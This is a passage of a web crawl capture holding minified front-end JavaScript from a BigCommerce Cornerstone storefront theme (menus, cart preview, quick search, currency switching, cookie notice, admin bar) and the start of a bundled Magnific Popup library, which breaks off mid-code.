t.filter||l(t.filter))&&(c=t.filter),o=t.arrayFormat in s?t.arrayFormat:"indices"in t?t.indices?"indices":"repeat":f.arrayFormat,"commaRoundTrip"in t&&"boolean"!=typeof t.commaRoundTrip)throw new TypeError("`commaRoundTrip` must be a boolean, or absent");var u=void 0===t.allowDots?!0===t.encodeDotInKeys||f.allowDots:!!t.allowDots;return{addQueryPrefix:"boolean"==typeof t.addQueryPrefix?t.addQueryPrefix:f.addQueryPrefix,allowDots:u,allowEmptyArrays:"boolean"==typeof t.allowEmptyArrays?!!t.allowEmptyArrays:f.allowEmptyArrays,arrayFormat:o,charset:e,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:f.charsetSentinel,commaRoundTrip:!!t.commaRoundTrip,delimiter:void 0===t.delimiter?f.delimiter:t.delimiter,encode:"boolean"==typeof t.encode?t.encode:f.encode,encodeDotInKeys:"boolean"==typeof t.encodeDotInKeys?t.encodeDotInKeys:f.encodeDotInKeys,encoder:"function"==typeof t.encoder?t.encoder:f.encoder,encodeValuesOnly:"boolean"==typeof t.encodeValuesOnly?t.encodeValuesOnly:f.encodeValuesOnly,filter:c,format:n,formatter:r,serializeDate:"function"==typeof t.serializeDate?t.serializeDate:f.serializeDate,skipNulls:"boolean"==typeof t.skipNulls?t.skipNulls:f.skipNulls,sort:"function"==typeof t.sort?t.sort:null,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:f.strictNullHandling}}(e);"function"==typeof c.filter?r=(0,c.filter)("",r):l(c.filter)&&(n=c.filter);var d=[];if("object"!=typeof r||null===r)return"";var p=s[c.arrayFormat],h="comma"===p&&c.commaRoundTrip;n||(n=Object.keys(r)),c.sort&&n.sort(c.sort);for(var g=o(),y=0;y<n.length;++y){var v=n[y],b=r[v];c.skipNulls&&null===b||u(d,m(b,v,p,h,c.allowEmptyArrays,c.strictNullHandling,c.skipNulls,c.encodeDotInKeys,c.encode?c.encoder:null,c.filter,c.sort,c.allowDots,c.serializeDate,c.format,c.formatter,c.encodeValuesOnly,c.charset,g))}var w=d.join(c.delimiter),x=!0===c.addQueryPrefix?"?":"";return c.charsetSentinel&&("iso-8859-1"===c.charset?x+="utf8=%26%2310003%3B&":x+="utf8=%E2%9C%93&"),w.length>0?x+w:""}},99374(t){t.exports=function(t){return t}}},o={};function r(t){var e=o[t];if(void 0!==e)return e.exports;var i=o[t]={id:t,loaded:!1,exports:{}};return n[t].call(i.exports,i,i.exports,r),i.loaded=!0,i.exports}r.m=n,r.amdO={},r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.f={},r.e=t=>Promise.all(Object.keys(r.f).reduce((e,n)=>(r.f[n](t,e),e),[])),r.u=t=>"theme-bundle.chunk."+t+".js",r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.hmd=t=>((t=Object.create(t)).children||(t.children=[]),Object.defineProperty(t,"exports",{enumerable:!0,set:()=>{throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+t.id)}}),t),r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),t={},e="bigcommerce-cornerstone:",r.l=(n,o,i,a)=>{if(t[n])t[n].push(o);else{var s,l;if(void 0!==i)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var d=c[u];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==e+i){s=d;break}}s||(l=!0,(s=document.createElement("script")).charset="utf-8",r.nc&&s.setAttribute("nonce",r.nc),s.setAttribute("data-webpack",e+i),s.src=n),t[n]=[o];var p=(e,o)=>{s.onerror=s.onload=null,clearTimeout(f);var r=t[n];if(delete t[n],s.parentNode&&s.parentNode.removeChild(s),r&&r.forEach(t=>t(o)),e)return e(o)},f=setTimeout(p.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=p.bind(null,s.onerror),s.onload=p.bind(null,s.onload),l&&document.head.appendChild(s)}},r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.nmd=t=>(t.paths=[],t.children||(t.children=[]),t),(()=>{var t;r.g.importScripts&&(t=r.g.location+"");var e=r.g.document;if(!t&&e&&(e.currentScript&&"SCRIPT"===e.currentScript.tagName.toUpperCase()&&(t=e.currentScript.src),!t)){var n=e.getElementsByTagName("script");if(n.length)for(var o=n.length-1;o>-1&&(!t||!/^http(s?):/.test(t));)t=n[o--].src}if(!t)throw new Error("Automatic publicPath is not supported in this browser");t=t.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),r.p=t})(),(()=>{var t={792:0};r.f.j=(e,n)=>{var o=r.o(t,e)?t[e]:void 0;if(0!==o)if(o)n.push(o[2]);else{var i=new Promise((n,r)=>o=t[e]=[n,r]);n.push(o[2]=i);var a=r.p+r.u(e),s=new Error;r.l(a,n=>{if(r.o(t,e)&&(0!==(o=t[e])&&(t[e]=void 0),o)){var i=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;s.message="Loading chunk "+e+" failed.\n("+i+": "+a+")",s.name="ChunkLoadError",s.type=i,s.request=a,o[1](s)}},"chunk-"+e,e)}};var e=(e,n)=>{var o,i,[a,s,l]=n,c=0;if(a.some(e=>0!==t[e])){for(o in s)r.o(s,o)&&(r.m[o]=s[o]);l&&l(r)}for(e&&e(n);c<a.length;c++)i=a[c],r.o(t,i)&&t[i]&&t[i][0](),t[i]=0},n=self.webpackChunkbigcommerce_cornerstone=self.webpackChunkbigcommerce_cornerstone||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))})(),(()=>{"use strict";r(91964);var t,e,n,o=r(33270),i=r(33270),a=r(33270),s=r(33270);t=o.fn.init,o.fn.init=function(e,n){var o=t.apply(this,arguments);return e&&void 0!==e.selector?(o.selector=e.selector,o.context=e.context):(o.selector="string"==typeof e?e:"",e&&(o.context=e.nodeType?e:n||document)),o},o.fn.init.prototype=o.fn,e=i.fn.find,i.fn.find=function(t){var n=e.apply(this,arguments);return n.context=this.context,n.selector=this.selector?this.selector+" "+t:t,n},n=a.data,a.data=function(t,e,o){var r;if(e&&"object"==typeof e&&2===arguments.length){r=a.hasData(t)&&n.call(this,t);var i={};for(var s in e)s!==a.camelCase(s)?r[s]=e[s]:i[s]=e[s];return n.call(this,t,i),e}return e&&"string"==typeof e&&e!==a.camelCase(e)&&(r=a.hasData(t)&&n.call(this,t))&&e in r?(arguments.length>2&&(r[e]=o),r[e]):n.apply(this,arguments)},s.each(["load","unload","error"],function(t,e){var n=s.fn.load;s.fn[e]=function(){var t=Array.prototype.slice.call(arguments,0);return"load"===e&&"string"==typeof t[0]?n.apply(this,t):(t.splice(0,0,e),arguments.length?this.on.apply(this,t):(this.triggerHandler.apply(this,t),this))}}),r(43923);var l=r(91238),c=r(38221),u=r.n(c),d=r(4621),p=r(33270),f=function(){function t(t){this.extendables=t}var e=t.prototype;return e.hide=function(t,e){e&&t.attr("style",e),this.extendables&&this.extendables.hide&&this.extendables.hide(),t.removeClass("is-open f-open-dropdown").attr("aria-hidden","true")},e.show=function(t,e,n){n&&t.attr("style",n).attr("aria-hidden","false"),t.addClass("is-open f-open-dropdown").attr("aria-hidden","false"),this.extendables&&this.extendables.show&&this.extendables.show(e)},e.bind=function(t,e,n){var o=this,r=!1;t.on("click",function(t){var r=p(".is-open[data-cart-preview]");r&&r.trigger("click"),e.hasClass("is-open")?o.hide(e,t):o.show(e,t,n)}),p("body").on("click",function(t){o.extendables&&o.extendables.onBodyClick&&o.extendables.onBodyClick(t,e)}).on("keyup",function(t){27!==t.which||r||o.hide(e)}).on("open.fndtn.reveal","[data-reveal]",function(){r=!0}).on("close.fndtn.reveal","[data-reveal]",function(){r=!1}).on("click","[data-drop-down-close]",function(){r=!1,o.hide(e)})},t}(),h=r(56526),m=r(33270),g=r(9096),y=r(33270),v=r(43346),b=r.n(v),w=r(28797),x=(r(85026),r(94311),r(33270)),k="opened.fndtn.dropdown",S=r(33270);function C(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,T(o.key),o)}}function T(t){var e=function(t){if("object"!=typeof t||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==typeof e?e:e+""}var A="mobileMenuToggle",_=function(){function t(t,e){var n=void 0===e?{}:e,o=n.headerSelector,r=void 0===o?".header":o,i=n.menuSelector,a=void 0===i?"#menu":i,s=n.scrollViewSelector,l=void 0===s?".navPages":s;this.$body=S("body"),this.$menu=S(a),this.$navList=S(".navPages-list.navPages-list-depth-max"),this.$header=S(r),this.$scrollView=S(l,this.$menu),this.$subMenus=this.$navList.find(".navPages-action"),this.$toggle=t,this.mediumMediaQueryList=(0,w.A)("medium"),this.onToggleClick=this.onToggleClick.bind(this),this.onCartPreviewOpen=this.onCartPreviewOpen.bind(this),this.onMediumMediaQueryMatch=this.onMediumMediaQueryMatch.bind(this),this.onSubMenuClick=this.onSubMenuClick.bind(this),this.bindEvents(),this.$toggle.attr("aria-controls",this.$menu.attr("id")),this.hide()}var e,n,o=t.prototype;return o.bindEvents=function(){this.$toggle.on("click",this.onToggleClick),this.$header.on(k,this.onCartPreviewOpen),this.$subMenus.on("click",this.onSubMenuClick),this.mediumMediaQueryList&&this.mediumMediaQueryList.addListener&&this.mediumMediaQueryList.addListener(this.onMediumMediaQueryMatch)},o.unbindEvents=function(){this.$toggle.off("click",this.onToggleClick),this.$header.off(k,this.onCartPreviewOpen),this.mediumMediaQueryList&&this.mediumMediaQueryList.addListener&&this.mediumMediaQueryList.removeListener(this.onMediumMediaQueryMatch)},o.toggle=function(){this.isOpen?this.hide():this.show()},o.show=function(){this.$body.addClass("has-activeNavPages"),this.$toggle.addClass("is-open").attr("aria-expanded",!0),this.$menu.addClass("is-open"),this.$header.addClass("is-open"),this.$scrollView.scrollTop(0),this.resetSubMenus()},o.hide=function(){this.$body.removeClass("has-activeNavPages"),this.$toggle.removeClass("is-open").attr("aria-expanded",!1),this.$menu.removeClass("is-open"),this.$header.removeClass("is-open"),this.resetSubMenus()},o.onToggleClick=function(t){t.preventDefault(),this.toggle()},o.onCartPreviewOpen=function(){this.isOpen&&this.hide()},o.onMediumMediaQueryMatch=function(t){t.matches&&this.hide()},o.onSubMenuClick=function(t){var e=S(t.target).closest(".navPages-action"),n=e.parent().siblings(),o=e.closest(".navPage-subMenu-horizontal").siblings(".navPages-action");this.$subMenus.hasClass("is-open")?this.$navList.addClass("subMenu-is-open"):this.$navList.removeClass("subMenu-is-open"),S(t.target).hasClass("is-open")?(n.addClass("is-hidden"),o.addClass("is-hidden")):(n.removeClass("is-hidden"),o.removeClass("is-hidden"))},o.resetSubMenus=function(){this.$navList.find(".is-hidden").removeClass("is-hidden"),this.$navList.removeClass("subMenu-is-open")},e=t,(n=[{key:"isOpen",get:function(){return this.$menu.hasClass("is-open")}}])&&C(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),e}();var O=r(65117),E=r(33270),j="collapsible-group",P=function(){function t(t){this.$component=t,this.openCollapsible=null,this.onCollapsibleOpen=this.onCollapsibleOpen.bind(this),this.onCollapsibleClose=this.onCollapsibleClose.bind(this),this.bindEvents()}var e=t.prototype;return e.close=function(){this.openCollapsible&&!this.openCollapsible.disabled&&this.openCollapsible.close()},e.bindEvents=function(){this.$component.on(O.gQ.open,this.onCollapsibleOpen),this.$component.on(O.gQ.close,this.onCollapsibleClose)},e.unbindEvents=function(){this.$component.off(O.gQ.open,this.onCollapsibleOpen),this.$component.off(O.gQ.close,this.onCollapsibleClose)},e.onCollapsibleOpen=function(t,e){this.openCollapsible&&this.openCollapsible.hasCollapsible(e)||(this.close(),this.openCollapsible=e)},e.onCollapsibleClose=function(t,e){this.openCollapsible&&this.openCollapsible.hasCollapsible(e)||(this.openCollapsible=null)},t}(),$=r(33270),M=function(){function t(t){this.$menu=t,this.$body=$("body"),this.hasMaxMenuDisplayDepth=this.$body.find(".navPages-list").hasClass("navPages-list-depth-max"),this.collapsibles=(0,O.Ay)("[data-collapsible]",{$context:this.$menu}),this.collapsibleGroups=function(t,e){void 0===t&&(t="[data-"+j+"]"),void 0===e&&(e={});var n=E(t,e.$context),o=j+"Instance";return n.map(function(t,e){var n=E(e),r=n.data(o);if(r instanceof P)return r;var i=new P(n);return n.data(o,i),i}).toArray()}(t),this.onMenuClick=this.onMenuClick.bind(this),this.onDocumentClick=this.onDocumentClick.bind(this),this.bindEvents()}var e=t.prototype;return e.collapseAll=function(){this.collapsibles.forEach(function(t){return t.close()}),this.collapsibleGroups.forEach(function(t){return t.close()})},e.collapseNeighbors=function(t){(0,O.Ay)("[data-collapsible]",{$context:t}).forEach(function(t){return t.close()})},e.bindEvents=function(){this.$menu.on("click",this.onMenuClick),this.$body.on("click",this.onDocumentClick)},e.unbindEvents=function(){this.$menu.off("click",this.onMenuClick),this.$body.off("click",this.onDocumentClick)},e.onMenuClick=function(t){if(t.stopPropagation(),this.hasMaxMenuDisplayDepth){var e=$(t.target).parent().siblings();this.collapseNeighbors(e)}},e.onDocumentClick=function(){this.collapseAll()},t}(),I=r(46818),L=r(73998),D=r(87838),q=(r(55969),r(33270)),N=r(33270),R=r(33270),B=r(33270),H=/[0-9]+/,F=function(t,e){var n=e.options,o=n.prevArrow,r=n.nextArrow,i=e.currentSlide,a=e.slideCount;B(t.target).find(".slick-slide").each(function(t,e){var n=B(e),o=n.hasClass("slick-active")?0:-1;n.attr("tabindex",o)}),function(t,e,n,o){if(!(o<2)&&0!==t.length&&0!==e.length){var r=t.attr("aria-label"),i=r.includes(["NUMBER"])?"[NUMBER]":H,a=1===n?o:n-1,s=r.replace(i,a);t.attr("aria-label",s);var l=n===o?1:n+1,c=r.replace(i,""+l);e.attr("aria-label",c)}}(B(o),B(r),i+1,a)},z=r(48735),U=r.n(z),W=r(33270);var V=r(95778),G=r.n(V),Q=r(10915),Y=r.n(Q),X=r(33270);function K(t,e){return K=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},K(t,e)}var Z=function(t){function e(){return t.apply(this,arguments)||this}var n,o;return o=t,(n=e).prototype=Object.create(o.prototype),n.prototype.constructor=n,K(n,o),e.prototype.onReady=function(){var t,e,n,o=this.context,r=o.channelId,i=o.cartId,a=o.productId,s=o.categoryId,l=o.secureBaseUrl,c=o.maintenanceModeSettings,p=o.adminBarLanguage,v=o.showAdminBar;!function(t,e){var n="is-loading",o=x("[data-cart-preview]"),r=x("#cart-preview-dropdown"),i=x('<div class="loadingOverlay"></div>'),a=x("body");a.on("cart-quantity-update",function(t,e){o.attr("aria-label",function(t,n){return n.replace(/\d+/,e)}),e?o.removeClass("navUser-item--cart__hidden-s"):o.addClass("navUser-item--cart__hidden-s"),x(".cart-quantity").text(e).toggleClass("countPill--positive",e>0),d.Ay.tools.storage.localStorageAvailable()&&localStorage.setItem("cart-quantity",e)}),o.on("click",function(t){if(/Mobi/i.test(navigator.userAgent))return t.stopPropagation();t.preventDefault(),r.addClass(n).html(i),i.show(),d.Ay.api.cart.getContent({template:"common/cart-preview"},function(t,e){r.removeClass(n).html(e),i.hide()})});var s=0;e?(d.Ay.tools.storage.localStorageAvailable()&&localStorage.getItem("cart-quantity")&&(s=Number(localStorage.getItem("cart-quantity")),a.trigger("cart-quantity-update",s)),new Promise(function(n,o){d.Ay.api.cart.getCartQuantity({baseUrl:t,cartId:e},function(t,e){t&&("Not Found"===t?n(0):o(t)),n(e)})}).then(function(t){s=t,a.trigger("cart-quantity-update",s)})):a.trigger("cart-quantity-update",s)}(l,i),function(){var t=m(".quickSearchResults"),e=m("[data-quick-search-form]"),n=e.find("[data-quick-search-input]"),o={hide:function(){n.trigger("blur")},show:function(t){n.trigger("focus"),t.stopPropagation()}},r=new f(o);r.bind(m('[data-search="quickSearch"]'),m("#quickSearch"),"top: 49px;"),o.onBodyClick=function(t,e){0===m(t.target).closest("[data-prevent-quick-search-close], .modal-background").length&&r.hide(e)};var i=u()(function(e){d.Ay.api.search.search(e,{template:"search/quick-results"},function(e,n){if(e)return!1;t.html(n)})},200);d.Ay.hooks.on("search-quick",function(t){var e=m(t.currentTarget).val();e.length<3||i(e)}),e.on("submit",function(t){t.preventDefault();var e=m(t.currentTarget),n=e.find("input").val(),o=e.data("url");0!==n.length&&(h.A.goToUrl(o+"?search_query="+n),window.location.reload())})}(),function(t){function e(t,e){y.ajax({url:t,contentType:"application/json",method:"POST",data:JSON.stringify({currencyCode:e})}).done(function(){window.location.reload()}).fail(function(t){g.A.fire({text:JSON.parse(t.responseText).error,icon:"warning",showCancelButton:!0})})}y(document.body).on("click",".currencySelector",function(){y(".currency-selection-list").toggleClass("active")}),y(document.body).on("click","[data-cart-currency-switch-url]",function(n){var o=n.target.href;t&&(n.preventDefault(),d.Ay.api.cart.getCart({cartId:t},function(t,r){t||void 0===r?window.location.href=o:r.discounts.some(function(t){return t.discountedAmount>0})||r.coupons.length>0||r.lineItems.giftCertificates.length>0?g.A.fire({text:y(n.target).data("warning"),icon:"warning",showCancelButton:!0}).then(function(t){t.value&&!0===t.value&&e(y(n.target).data("cart-currency-switch-url"),y(n.target).data("currency-code"))}):e(y(n.target).data("cart-currency-switch-url"),y(n.target).data("currency-code"))}))})}(i),(0,I.A)(X(document)),t=this.context,e=(0,D.PM)(),q("body").on("click",".quickview",function(n){n.preventDefault();var o=q(n.currentTarget).data("productId");e.open({size:"large"}),d.Ay.api.product.getById(o,{template:"products/quick-view"},function(n,o){return e.updateContent(o),e.$content.find(".productView").addClass("productView--quickView"),e.$content.find("[data-slick]").slick(),e.setupFocusableElements(D.ZR.QUICK_VIEW),new L.A(e.$content.find(".quickView"),t)})}),function(){var t=B("[data-slick]");if(0!==t.length){t.on("init",F),t.on("afterChange",F),t.each(function(t,e){var n=B(document).find(e),o=n.children().length>1,r={accessibility:!1,arrows:o,customPaging:o?function(){return'<button type="button"></button>'}:function(){},dots:o};n.slick(r)});var e,n,o=t.filter(".heroCarousel"),r=o.find(".heroCarousel-slide"),i=(e=o,n=[],function(t){return function(o){n.push(o),t.length===n.length&&e.addClass("is-visible")}})(r);r.each(function(t,e){var n=B(e);if(n.find(".heroCarousel-content").length)return i(n),!0;var o=n.find(".heroCarousel-image-wrapper img");B("<img/>").attr("src",B(o).attr("src")).load(function(){var t=this.width,e=this.height/t;n.addClass(function(){switch(!0){case e>.8&&e<=1.2:return"is-square-image-type";case e>1.2:return"is-vertical-image-type";default:return""}}),i(n)})}),void 0===document.documentElement.style.objectFit&&r.each(function(t,e){B(e).addClass("compat-object-fit")})}}(),function(t){void 0===t&&(t="[data-menu]");var e=$(t).eq(0),n="menuInstance",o=e.data(n);if(o instanceof M)return o;var r=new M(e);e.data(n,r)}(),function(t,e){void 0===t&&(t="[data-mobile-menu-toggle]"),void 0===e&&(e={});var n=S(t).eq(0),o=A+"Instance",r=n.data(o);if(r instanceof _)return r;var i,a=b()({menuSelector:(i=n.data(A))&&"#"+i},e),s=new _(n,a);n.data(o,s)}(),n=N(".cookieMessage"),-1===document.cookie.indexOf("ACCEPT_ck_USAGE")&&n.show(),N("body").on("click","[data-privacy-accept]",function(){var t=new Date;t.setDate(t.getDate()+365),document.cookie="ACCEPT_ck_USAGE=1;expires="+t.toGMTString()+"; path=/",d.Ay.hooks.emit("cookie-privacy-accepted"),n.hide()}),v&&function(t,e,n,o,r,i){void 0===e&&(e=1),void 0===n&&(n={});var a=o.translations,s=n.password||!1,l=n.header&&!s||!1;if(window.URLSearchParams&&window.URL&&new URL(document.location).searchParams.get("ctk")&&(document.cookie="ADMIN_BAR=1; path=/"),-1!==document.cookie.indexOf("ADMIN_BAR=1")&&!function(){try{return window.location!==window.parent.location}catch(t){return!0}}()){var c=encodeURIComponent((new URL(window.location.href).pathname+window.location.search).replace(/^\/|\/$/g,"")),u=function(t,e){return t&&parseInt(t,10)?{type:"product",url:"/manage/products/"+t+"/edit"}:e&&parseInt(e,10)?{type:"category",url:"/manage/products/categories/"+e+"/edit"}:void 0}(r,i),d=R("<div>",{class:"adminBar"});d.html('<div class="adminBar-logo">\n        <a href="'+t+'/manage/dashboard"><svg><use xlink:href="#icon-logo-small"></use></svg></a></div>\n        <div class="adminBar-content">\n        '+(s?'<div class="adminBar-private">\n                    <span class="preview">'+a["admin.prelaunch_header"]+" <strong>"+s+"</strong></span>\n                </div>":"")+"\n        "+(l?'<div class="adminBar-private">\n                <span>'+a["admin.maintenance_header"]+'</span>\n                <span class="svg-icon svg-baseline adminBar-large tooltip">\n                    <svg><use xlink:href="#icon-admin-tooltip"></use></svg>\n                    <span class="tooltiptext tooltip-bottom">'+a["admin.maintenance_tooltip"]+'</span>\n                </span>\n                <a href="?showStore=no" class="adminBar-large">'+a["admin.maintenance_showstore_link"]+' <span class="svg-icon svg-baseline">\n                    <svg style="height: 0.8em;"><use xlink:href="#icon-admin-link"></use></svg>\n                </span></a>\n         </div>':"")+'\n         <div class="adminBar-links">\n            '+(u?"<a href='"+t+u.url+'\' target="_blank">\n                <span class="svg-icon svg-baseline">\n                    <svg><use xlink:href="#icon-admin-edit"></use></svg>\n                </span><span class="adminBar-large"> Edit '+u.type+" information</span></a>":"")+'\n            <a href="'+t+"/manage/page-builder?channelId="+e+"&redirectIframeUrl="+c+'" target="_blank">\n                <span class="svg-icon svg-baseline">\n                    <svg><use xlink:href="#icon-admin-brush"></use></svg>\n                </span><span class="adminBar-large"> '+a["admin.page_builder_link"]+'</span>\n            </a>\n         </div>\n         <div class="adminBar-close" id="close-admin-bar">\n            <span class="svg-icon svg-baseline">\n                <svg><use xlink:href="#icon-admin-close"></use></svg>\n            </span>\n         </div>\n        </div>'),R("body").addClass("hasAdminBar"),R("body").append(d),R("#close-admin-bar").click(function(){R("body").removeClass("hasAdminBar"),R(".adminBar").remove(),document.cookie="ADMIN_BAR=0; path=/"})}}(l,r,c,JSON.parse(p),a,s),function(){var t=new(U()),e=null,n=0;function o(){e&&(clearInterval(e),e=null)}W(document).ajaxSend(function(){o(),n=0,e=setInterval(function(){(n+=3)<=100?t.go(n):o()},50)}),W(document).ajaxComplete(function(){t.go(100),o()})}(),G()(document.querySelectorAll("svg[data-src]")),Y()()},e}(l.A),J=r(33270);r.p=window.__webpack_public_path__;var tt=function(){return Promise.all([r.e(609),r.e(938)]).then(r.bind(r,82938))},et=function(){return Promise.all([r.e(609),r.e(533)]).then(r.bind(r,93533))},nt=null,ot={account_orderstatus:tt,account_order:tt,account_addressbook:tt,shippingaddressform:tt,account_new_return:tt,"add-wishlist":function(){return Promise.resolve().then(r.bind(r,54512))},account_recentitems:tt,account_downloaditem:tt,editaccount:tt,account_inbox:tt,account_saved_return:tt,account_returns:tt,account_paymentmethods:tt,account_addpaymentmethod:tt,account_editpaymentmethod:tt,login:et,createaccount_thanks:et,createaccount:et,getnewpassword:et,forgotpassword:et,blog:nt,blog_post:nt,brand:function(){return Promise.all([r.e(599),r.e(503),r.e(346)]).then(r.bind(r,83346))},brands:nt,cart:function(){return Promise.all([r.e(609),r.e(7)]).then(r.bind(r,4007))},category:function(){return Promise.all([r.e(599),r.e(503),r.e(27)]).then(r.bind(r,12027))},compare:function(){return r.e(488).then(r.bind(r,97488))},page_contact_form:function(){return r.e(388).then(r.bind(r,15388))},error:nt,404:nt,giftcertificates:function(){return r.e(295).then(r.bind(r,96295))},giftcertificates_balance:function(){return r.e(295).then(r.bind(r,96295))},giftcertificates_redeem:function(){return r.e(295).then(r.bind(r,96295))},default:nt,page:nt,product:function(){return r.e(730).then(r.bind(r,89730))},amp_product_options:function(){return r.e(730).then(r.bind(r,89730))},search:function(){return Promise.all([r.e(599),r.e(462),r.e(503),r.e(471)]).then(r.bind(r,30471))},rss:nt,sitemap:nt,newsletter_subscribe:nt,wishlist:function(){return Promise.resolve().then(r.bind(r,54512))},wishlists:function(){return Promise.resolve().then(r.bind(r,54512))}},rt={};window.stencilBootstrap=function(t,e,n){void 0===e&&(e=null),void 0===n&&(n=!0);var o=JSON.parse(e||"{}");return{load:function(){J(function(){n&&Z.load(o);var e=[],r=ot[t];"function"==typeof r&&e.push(r());var i=rt[o.template];"function"==typeof i&&e.push(i()),Promise.all(e).then(function(t){t.forEach(function(t){t.default.load(o)})})})}}}})()})();
//# sourceMappingURL=theme-bundle.main.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/theme/scripts/main.js
body_size: 7007
content:


// Form pop-up
// Magnific Popup v1.1.0 by Dmitry Semenov
// http://bit.ly/magnific-popup#build=inline
(function(a){typeof define=="function"&&define.amd?define(["jquery"],a):typeof exports=="object"?a(require("jquery")):a(window.jQuery||window.Zepto)})(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w=function(a,b){n.ev.on(i+a+j,b)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},z=function(b){if(b!==v||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),v=b;return n.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isLowIE=n.isIE8=document.all&&!document.addEventListener,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=B(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),s=a(document),n.popupsCache={}},open:function(b){var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],u="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=s,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=x("bg").on("click"+j,function(){n.close()}),n.wrap=x("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=x("container",n.wrap)),n.contentContainer=x("content"),n.st.preloader&&(n.preloader=x("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}y("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(w(f,function(a,b,c,d){c.close_replaceWith=z(d.type)}),u+=" mfp-close-btn-in"):n.wrap.append(z())),n.st.alignTop&&(u+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:s.height(),position:"absolute"}),n.st.enableEscapeKey&&s.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(u+=" mfp-auto-cursor"),u&&n.wrap.addClass(u);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" 